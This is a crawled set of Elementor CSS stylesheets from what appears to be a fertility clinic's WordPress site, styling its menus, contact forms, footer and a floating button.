.eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li:hover > a{color:#000000;background-color:#ECECEC;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#000000;background-color:#ECECEC;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#000000;background-color:#ECECEC;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}@media(min-width:768px){.elementor-1062 .elementor-element.elementor-element-a2da410{width:30%;}.elementor-1062 .elementor-element.elementor-element-bfa6500{width:70%;}.elementor-1062 .elementor-element.elementor-element-25bb029{width:75%;}.elementor-1062 .elementor-element.elementor-element-002e792{width:25%;}.elementor-1062 .elementor-element.elementor-element-cffc003{width:20%;}.elementor-1062 .elementor-element.elementor-element-02f5710{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1062 .elementor-element.elementor-element-a2da410{width:20%;}.elementor-1062 .elementor-element.elementor-element-bfa6500{width:80%;}.elementor-1062 .elementor-element.elementor-element-25bb029{width:80%;}.elementor-1062 .elementor-element.elementor-element-002e792{width:20%;}}@media(max-width:1024px){.elementor-1062 .elementor-element.elementor-element-775fcff{padding:0px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-b9922f6{--icon-size:12px;}.elementor-1062 .elementor-element.elementor-element-d038100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1062 .elementor-element.elementor-element-d038100 .elementor-icon-list-item > a{font-size:10px;}.elementor-1062 .elementor-element.elementor-element-fd20690 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-fd20690 .elementor-button{font-size:10px;padding:5px 5px 5px 5px;}.elementor-1062 .elementor-element.elementor-element-c79d649{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-1062 .elementor-element.elementor-element-cffc003.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1062 .elementor-element.elementor-element-cffc003.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-1062 .elementor-element.elementor-element-c79d649{padding:10px 10px 10px 10px;}.elementor-1062 .elementor-element.elementor-element-cffc003{width:80%;}.elementor-1062 .elementor-element.elementor-element-02f5710{width:20%;}}/* Start custom CSS for eael-simple-menu, class: .elementor-element-4493f41 */.eael-simple-menu-container.preset-2 .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive)>li:first-child>a {
    border-left: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://nucleusivf.com/wp-content/uploads/elementor/css/post-755.css?ver=1768953063
body_size: 2332
content:
.elementor-755 .elementor-element.elementor-element-e217dd8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-9bc4e83 > .elementor-element-populated{margin:0px 0px 0px 500px;--e-column-margin-right:0px;--e-column-margin-left:500px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-755 .elementor-element.elementor-element-7b65c96 .elementor-button{background-color:var( --e-global-color-74f6ea7 );}.elementor-755 .elementor-element.elementor-element-7b65c96{width:auto;max-width:auto;z-index:999;}.elementor-755 .elementor-element.elementor-element-7b65c96 > .elementor-widget-container{--e-transform-rotateZ:-90deg;}.elementor-755 .elementor-element.elementor-element-0a3a459:not(.elementor-motion-effects-element-type-background), .elementor-755 .elementor-element.elementor-element-0a3a459 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9E9E9;}.elementor-755 .elementor-element.elementor-element-0a3a459{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-755 .elementor-element.elementor-element-0a3a459 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-755 .elementor-element.elementor-element-ccbbdb5 img{width:100%;max-width:100%;height:530px;object-fit:cover;object-position:center center;border-radius:5px 5px 5px 5px;}.elementor-widget-eael-contact-form-7 .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-contact-form-7 .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form{background-color:#C4C4C4;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-755 .elementor-element.elementor-element-aabba02{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-not-valid-tip{display:block !important;}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-validation-errors{display:block !important;}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7-wrapper{text-align:default;}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .eael-contact-form-7-heading{text-align:center;}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .eael-contact-form-7-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-form-control.wpcf7-date, .elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea{padding:10px 10px 10px 10px;border-radius:30px 30px 30px 30px;}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-form label, .elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{margin-bottom:12px;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-755 .elementor-element.elementor-element-aabba02 .eael-contact-form-7 .wpcf7-form input[type="submit"]{background-color:#8D2EA7;color:#FFFFFF;margin-top:20px;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-755 .elementor-element.elementor-element-8b23589:not(.elementor-motion-effects-element-type-background), .elementor-755 .elementor-element.elementor-element-8b23589 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-755 .elementor-element.elementor-element-8b23589 > .elementor-background-overlay{background-image:url("https://nucleusivf.com/wp-content/uploads/2023/09/foot.jpg");opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-755 .elementor-element.elementor-element-8b23589 > .elementor-container{min-height:400px;}.elementor-755 .elementor-element.elementor-element-8b23589{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-755 .elementor-element.elementor-element-b774a95 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-e16a684 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-755 .elementor-element.elementor-element-9ed094d{text-align:left;}.elementor-755 .elementor-element.elementor-element-9ed094d img{width:71%;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-755 .elementor-element.elementor-element-da28849{font-family:"Quicksand", Sans-serif;font-size:13px;font-weight:400;line-height:1.43em;color:#333333;}.elementor-755 .elementor-element.elementor-element-ae3cdac{text-align:left;}.elementor-755 .elementor-element.elementor-element-51cc4c3 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-755 .elementor-element.elementor-element-d86d6fe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-d86d6fe .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-97f3b86 );}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-755 .elementor-element.elementor-element-5683f8c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-755 .elementor-element.elementor-element-5683f8c .elementor-icon-list-text{transition:color 0.3s;}.elementor-755 .elementor-element.elementor-element-2bca0ec > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-755 .elementor-element.elementor-element-527f633 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-527f633 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-97f3b86 );}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-755 .elementor-element.elementor-element-0a9caa0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-755 .elementor-element.elementor-element-0a9caa0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-755 .elementor-element.elementor-element-6524607 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-755 .elementor-element.elementor-element-0bb1f83 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-0bb1f83 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-97f3b86 );}.elementor-widget-html .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-html .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-755 .elementor-element.elementor-element-c9190eb:not(.elementor-motion-effects-element-type-background), .elementor-755 .elementor-element.elementor-element-c9190eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#71CD9D;}.elementor-755 .elementor-element.elementor-element-c9190eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-755 .elementor-element.elementor-element-c9190eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-755 .elementor-element.elementor-element-5f3bdab{text-align:center;font-family:"Quicksand", Sans-serif;font-size:13px;font-weight:400;line-height:1.43em;color:#333333;}.elementor-755 .elementor-element.elementor-element-4dfa12e{text-align:center;font-family:"Quicksand", Sans-serif;font-size:13px;font-weight:400;line-height:1.43em;color:#333333;}.elementor-755 .elementor-element.elementor-element-d428c26:not(.elementor-motion-effects-element-type-background), .elementor-755 .elementor-element.elementor-element-d428c26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-74f6ea7 );}.elementor-755 .elementor-element.elementor-element-d428c26{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-755 .elementor-element.elementor-element-d428c26 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-755 .elementor-element.elementor-element-db60918 > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-755 .elementor-element.elementor-element-d466690 .elementor-icon-wrapper{text-align:center;}.elementor-755 .elementor-element.elementor-element-d466690.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-755 .elementor-element.elementor-element-d466690.elementor-view-framed .elementor-icon, .elementor-755 .elementor-element.elementor-element-d466690.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-755 .elementor-element.elementor-element-d466690.elementor-view-framed .elementor-icon, .elementor-755 .elementor-element.elementor-element-d466690.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-755 .elementor-element.elementor-element-ae7255c .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-755 .elementor-element.elementor-element-684bacb > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-755 .elementor-element.elementor-element-bc2208f .elementor-icon-wrapper{text-align:center;}.elementor-755 .elementor-element.elementor-element-bc2208f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-755 .elementor-element.elementor-element-bc2208f.elementor-view-framed .elementor-icon, .elementor-755 .elementor-element.elementor-element-bc2208f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-755 .elementor-element.elementor-element-bc2208f.elementor-view-framed .elementor-icon, .elementor-755 .elementor-element.elementor-element-bc2208f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-bc-flex-widget .elementor-755 .elementor-element.elementor-element-914a523.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-755 .elementor-element.elementor-element-914a523.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-755 .elementor-element.elementor-element-914a523.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-755 .elementor-element.elementor-element-914a523 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-8a6ad59{padding:5px 0px 5px 0px;}.elementor-755 .elementor-element.elementor-element-db60918{width:15%;}.elementor-bc-flex-widget .elementor-755 .elementor-element.elementor-element-db60918.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-755 .elementor-element.elementor-element-db60918.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-755 .elementor-element.elementor-element-db60918.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-755 .elementor-element.elementor-element-db60918 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-d466690 .elementor-icon-wrapper{text-align:center;}.elementor-755 .elementor-element.elementor-element-d466690 .elementor-icon{font-size:20px;}.elementor-755 .elementor-element.elementor-element-d466690 .elementor-icon svg{height:20px;}.elementor-755 .elementor-element.elementor-element-9e81e32{width:70%;}.elementor-bc-flex-widget .elementor-755 .elementor-element.elementor-element-9e81e32.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-755 .elementor-element.elementor-element-9e81e32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-755 .elementor-element.elementor-element-9e81e32 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-ae7255c{text-align:center;}.elementor-755 .elementor-element.elementor-element-ae7255c .elementor-heading-title{font-size:18px;}.elementor-755 .elementor-element.elementor-element-684bacb{width:15%;}.elementor-bc-flex-widget .elementor-755 .elementor-element.elementor-element-684bacb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-755 .elementor-element.elementor-element-684bacb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-755 .elementor-element.elementor-element-684bacb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-755 .elementor-element.elementor-element-684bacb > .elementor-element-populated{border-width:0px 0px 0px 1px;padding:0px 0px 0px 0px;}.elementor-755 .elementor-element.elementor-element-bc2208f .elementor-icon{font-size:18px;}.elementor-755 .elementor-element.elementor-element-bc2208f .elementor-icon svg{height:18px;}}@media(min-width:768px){.elementor-755 .elementor-element.elementor-element-e16a684{width:30%;}.elementor-755 .elementor-element.elementor-element-51cc4c3{width:20%;}.elementor-755 .elementor-element.elementor-element-2bca0ec{width:25%;}.elementor-755 .elementor-element.elementor-element-6524607{width:25%;}}/* Start custom CSS for button, class: .elementor-element-7b65c96 *//* CSS for the sticky floating button */
.elementor-button-class {
    position: fixed;
    bottom: 370px; /* Adjust the distance from the bottom as needed */
    right: -80px; /* Adjust the distance from the right as needed */
    z-index: 9999; /* Ensure the button is on top of other content */
    border: 10px solid #YourButtonBorderColor;
    border-radius: 50%; /* Makes the button circular, adjust as needed */
    padding: 10px 15px; /* Adjust padding as needed */
    cursor: pointer;
    transition: background-color 0.3s ease-in-out, transform 0.3s ease-in-out;
}

.elementor-button-class:hover {
    background-color: #YourButtonHoverColor;
    transform: scale(1.1); /* Add a slight scale-up effect on hover, adjust as needed */
}

/* Media query for smaller screens (optional) */
@media (max-width: 768px) {
    .elementor-button-class {
        display: none; /* Hide the button on smaller screens if desired */
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://nucleusivf.com/wp-content/uploads/elementor/css/post-1012.css?ver=1768953063
body_size: 917
content:
.elementor-1012 .elementor-element.elementor-element-fe47c7c{padding:10px 10px 10px 10px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1012 .elementor-element.elementor-element-128f01f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1012 .elementor-element.elementor-element-128f01f .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-74f6ea7 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1012 .elementor-element.elementor-element-86d1caa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px;}.elementor-1012 .elementor-element.elementor-element-86d1caa .elementor-divider-separator{width:8%;}.elementor-1012 .elementor-element.elementor-element-86d1caa .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-form .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-form .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text 